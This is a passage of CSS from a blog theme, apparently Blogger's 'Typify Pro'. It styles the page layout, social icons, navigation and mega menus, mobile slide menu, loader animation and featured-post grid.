position:relative;
float:left;
width:calc(100% - 330px);
padding:0
}
.is-left #main-wrapper,.rtl #main-wrapper{
float:right
}
#sidebar-wrapper{
position:relative;
float:right;
width:300px;
padding:0
}
.is-left #sidebar-wrapper,.rtl #sidebar-wrapper{
float:left
}
.btn{
position:relative;
border:0;
border-radius:2px
}
.entry-image-wrap,.comments .avatar-image-container{
overflow:hidden;
background-color:rgba(155,155,155,0.08);
z-index:5;
color:transparent!important;
transition:opacity .17s ease
}
.entry-thumb{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-thumb.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.05)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
display:flex;
align-items:center;
justify-content:center;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:44px;
height:30px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
z-index:5;
transform:translate(50%,-50%);
margin:0;
border-radius:8px;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-tag{
position:absolute;
top:10px;
left:10px;
height:18px;
background-color:var(--tag-bg);
font-size:11px;
color:var(--tag-color);
font-weight:400;
line-height:19px;
text-transform:uppercase;
z-index:5;
padding:0 6px;
margin:0;
border-radius:2px
}
.rtl .entry-tag{
left:unset;
right:10px
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.5)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.entry-title{
color:var(--post-title-color);
font-weight:700;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--text-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:700
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#f30
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--button-hover-bg)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#f30
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--button-hover-bg)
}
#header-wrapper,.header-content{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
padding:0;
margin:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
display:flex;
margin:0
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.main-logo .blog-title{
display:block;
font-size:20px;
color:var(--header-color);
font-weight:700;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
.main-logo .logo-description{
font-size:14px;
color:var(--header-text-color);
padding:0 15px
}
.main-logo .logo-description b{
font-weight:600
}
.header-icons{
position:relative;
height:58px;
overflow:hidden;
margin:0
}
.header-icons .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.header-icons ul.social-icons{
display:flex;
flex-wrap:wrap
}
.header-icons ul li{
margin:0 0 0 10px
}
.rtl .header-icons ul li{
margin:0 10px 0 0
}
.header-icons ul li a{
display:block;
width:24px;
height:24px;
font-size:14px;
color:#ffffff;
text-align:center;
line-height:24px;
border-radius:50%
}
.header-icons ul li a.steam{
font-size:16px
}
.header-icons ul li a:hover{
filter:brightness(1.1)
}
.mobile-menu-toggle{
display:none;
height:30px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.mobile-search-toggle{
display:none;
height:58px;
font-size:16px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-search-toggle:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-search-toggle:hover{
color:var(--header-hover-color)
}
#nav-wrapper,.main-nav-content,.main-nav-flex{
position:relative;
float:left;
width:100%;
height:44px;
z-index:40;
margin:0
}
#nav-wrapper,.main-nav-flex{
background-color:var(--main-nav-bg)
}
.is-boxed .main-nav-flex{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
border:0
}
.main-nav-items{
position:relative;
float:left;
width:100%;
margin:0
}
#typify-pro-main-nav{
position:relative;
float:left;
width:100%;
height:44px;
z-index:10
}
#typify-pro-main-nav .widget,#typify-pro-main-nav .widget > .widget-title{
display:none
}
#typify-pro-main-nav .show-menu{
display:block
}
#typify-pro-main-nav ul#typify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#typify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#typify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:44px;
font-family:var(--menu-font);
font-size:14px;
color:var(--main-nav-color);
font-weight:600;
line-height:44px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#typify-pro-main-nav-menu > li.homepage > a{
background-color:var(--main-nav-active-bg);
color:var(--main-nav-active-color)
}
#typify-pro-main-nav-menu > li.is-icon > a{
width:44px;
font-size:17px;
text-align:center;
padding:0
}
#typify-pro-main-nav-menu > li.is-icon > a:before{
content:'\f015';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
#typify-pro-main-nav-menu > li:not(.homepage):hover > a{
background-color:var(--main-nav-hover-bg);
color:var(--main-nav-hover-color)
}
#typify-pro-main-nav ul > li > ul,#typify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:44px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:5px 0;
visibility:hidden;
opacity:0;
box-shadow:0 2px 5px 0 rgba(0,0,0,0.05),0 2px 10px 0 rgba(0,0,0,0.05)
}
.rtl #typify-pro-main-nav ul > li > ul,.rtl #typify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#typify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-5px;
left:100%;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#typify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #typify-pro-main-nav ul > li > ul > li{
float:none
}
#typify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:400;
padding:8px 15px;
margin:0
}
#typify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#typify-pro-main-nav ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:-1px 0 0 5px
}
.rtl #typify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 5px 0 0
}
#typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
font-size:12px;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0d9'
}
#typify-pro-main-nav ul ul,#typify-pro-main-nav ul .ul{
transition:all .17s ease
}
#typify-pro-main-nav ul > li:hover > ul,#typify-pro-main-nav ul > li:hover > .ul,#typify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#typify-pro-main-nav .mega-menu{
position:static!important
}
#typify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#typify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.tab-active{
display:block
}
.tab-animated,.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.tab-fadeIn,.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToLeft {
from{
opacity:0;
transform:translate3d(15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
opacity:0;
transform:translate3d(-15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.tab-fadeInUp,.post-fadeInUp{
animation-name:fadeInUp
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
position:relative;
display:block;
width:100%;
height:115px;
overflow:hidden;
z-index:1;
margin:0 0 7px
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.mega-content .entry-title{
font-size:13px;
font-weight:600;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.main-toggle-wrap{
position:absolute;
top:0;
right:0;
height:44px;
display:flex;
z-index:20;
margin:0
}
.rtl .main-toggle-wrap{
left:0;
right:unset
}
.main-toggle-style{
position:relative;
width:44px;
height:44px;
color:var(--main-nav-color);
font-size:16px;
text-align:center;
line-height:44px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.darkmode-toggle{
font-size:14px
}
.darkmode-toggle:after{
content:'\f186';
font-family:'Font Awesome 5 Free';
font-weight:400;
margin:0
}
html[data-theme=dark] .darkmode-toggle:after{
content:'\f185'
}
.darkmode-toggle:hover{
opacity:.9
}
.search-toggle{
}
.search-toggle.hide,.search-active .search-toggle.show{
display:none
}
.search-active .search-toggle.hide{
display:block
}
.search-toggle:after{
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.search-toggle.show:after{
content:'\f002'
}
.search-toggle.hide:after{
content:'\f00d'
}
#nav-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:calc(100% - 44px);
height:44px;
overflow:hidden;
background-color:var(--main-nav-bg);
z-index:25;
padding:5px 15px 5px 0
}
.rtl #nav-search-wrap{
left:unset;
right:0;
padding:5px 0 5px 15px
}
#nav-search-wrap .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
padding:0;
border:0
}
#nav-search-wrap .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
padding:0;
border:0
}
#nav-search-wrap .search-input:focus,#nav-search-wrap .search-input::placeholder{
color:var(--main-nav-color);
outline:none
}
#nav-search-wrap .search-input::placeholder{
opacity:.5
}
#nav-search-wrap .search-action{
position:relative;
width:34px;
min-width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:20px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
text-align:right;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl #nav-search-wrap .search-action{
text-align:left
}
#nav-search-wrap .search-action:before{
display:block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.rtl #nav-search-wrap .search-action:before{
content:'\f30a'
}
#nav-search-wrap .search-action:hover{
opacity:1
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .35s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
justify-content:space-between;
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:12px 0 0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
display:flex;
justify-content:space-between;
border-radius:2px
}
.mobile-search .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:13px;
color:var(--menu-color);
font-weight:400;
line-height:34px;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.5
}
.mobile-search .search-action{
position:relative;
width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:10px;
color:var(--header-color);
font-weight:400;
line-height:34px;
text-align:center;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl .mobile-search .search-action{
left:0;
right:unset
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
display:flex;
height:58px;
line-height:58px;
margin:0
}
.mobile-toggle-wrap .darkmode-toggle{
color:var(--header-color);
font-size:14px;
padding:0 0 0 15px
}
.rtl .mobile-toggle-wrap .darkmode-toggle{
padding:0 15px 0 0
}
.mobile-toggle-wrap .darkmode-toggle:hover{
color:var(--header-hover-color)
}
.hide-typify-pro-mobile-menu{
position:relative;
height:58px;
color:var(--header-color);
font-size:16px;
cursor:pointer;
z-index:20;
padding:0 15px;
margin:0
}
.hide-typify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-typify-pro-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.typify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:20px 15px
}
.typify-pro-mobile-menu > ul{
margin:0
}
.typify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.typify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
font-weight:600;
margin:0;
padding:0
}
.typify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.typify-pro-mobile-menu ul li a{
color:var(--mobilemenu-color);
padding:10px 0;
display:block
}
.typify-pro-mobile-menu > ul > li > a{
text-transform:uppercase
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0d7';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:14px;
text-align:right;
transition:all 0 ease
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f0d8'
}
.typify-pro-mobile-menu ul li a:hover,.typify-pro-mobile-menu ul li.has-sub.show > a,.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.typify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:400;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.typify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mobile-navbar-social,.mobile-navbar-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mobile-navbar-social{
margin:0
}
.mobile-navbar-social ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-social ul li{
margin:0 10px 0 0
}
.rtl .mobile-navbar-social ul li{
margin:0 0 0 10px
}
.mobile-navbar-social ul li:last-child{
margin:0
}
.mobile-navbar-social ul li a{
display:block;
width:20px;
height:20px;
font-size:12px;
color:#fff;
text-align:center;
line-height:20px;
padding:0;
border-radius:50%
}
.mobile-navbar-social ul li a:hover{
filter:brightness(1.1)
}
.mobile-navbar-menu ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-menu ul li{
margin:5px 20px 0 0
}
.rtl .mobile-navbar-menu ul li{
margin:5px 0 0 20px
}
.mobile-navbar-menu ul li:last-child{
margin:5px 0 0
}
.mobile-navbar-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mobile-navbar-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.main-nav-content.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,20px,0);
transition:transform .25s ease
}
.main-nav-content.is-fixed.show{
transform:translate3d(0,64px,0)
}
.main-nav-content.is-fixed.show .main-nav-flex{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader-ellipsis{
display:inline-block;
position:relative;
width:50px;
height:10px
}
.loader-ellipsis div{
position:absolute;
top:0;
width:10px;
height:10px;
border-radius:50%;
background:var(--main-color);
animation-duration:.6s;
animation-iteration-count:infinite;
animation-timing-function:ease
}
.loader-ellipsis div:nth-child(1){
left:5px;
animation-name:lds-ellipsis1
}
.loader-ellipsis div:nth-child(2){
left:5px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(3){
left:20px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(4){
left:35px;
animation-name:lds-ellipsis3
}
@keyframes lds-ellipsis1 {
0%{
transform:scale(0)
}
100%{
transform:scale(1)
}
}
@keyframes lds-ellipsis3 {
0%{
transform:scale(1)
}
100%{
transform:scale(0)
}
}
@keyframes lds-ellipsis2 {
0%{
transform:translate(0,0)
}
100%{
transform:translate(15px,0)
}
}
#header-ads-wrap{
position:relative;
float:left;
width:100%
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:30px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#featured-wrapper{
position:relative;
float:left;
width:100%;
margin:0
}
#featured-wrapper.no-widget{
display:none
}
#featured .widget,#featured .widget .widget-content{
display:none
}
#featured .widget.HTML,#featured .widget.show-ify .widget-content{
display:block
}
#featured .widget{
position:relative;
overflow:hidden;
height:362px;
padding:0;
margin:30px 0 0
}
#featured .widget-content{
position:relative;
overflow:hidden;
height:362px;
margin:0
}
#featured .widget-content .error-msg{
justify-content:center;
height:100%;
padding:0
}
.featured-items{
position:relative;
height:362px;
margin:0
}
.featured-item{
position:relative;
float:left;
width:calc((100% - 6px) / 4);
height:180px;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 2px 0 0
}
.featured-item.item-0,.featured-item.item-1{
width:calc((100% - 2px) / 2)
}
.rtl .featured-item{
float:right;
margin:0 0 0 2px
}
.featured-item.item-0{
height:362px
}
.featured-item.item-1{
margin:0 0 2px
}
.featured-item.item-3{
margin:0
}
.featured-item .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.featured-item .entry-image-wrap{
float:left;
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:5;
margin:0
}
.featured-item .entry-tag{
top:15px;
left:15px
}
.rtl .featured-item .entry-tag{
left:unset;
right:15px
}
.featured-item .entry-info{
padding:15px
}
.featured-item .entry-title{
font-size:14px;
display:block;
margin:0
}
.featured-item.item-0 .entry-title{
font-size:21px
}
.featured-item.item-1 .entry-title{
font-size:17px
}
.featured-item .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.featured-item .entry-author,.featured-item .entry-time{
display:flex
}
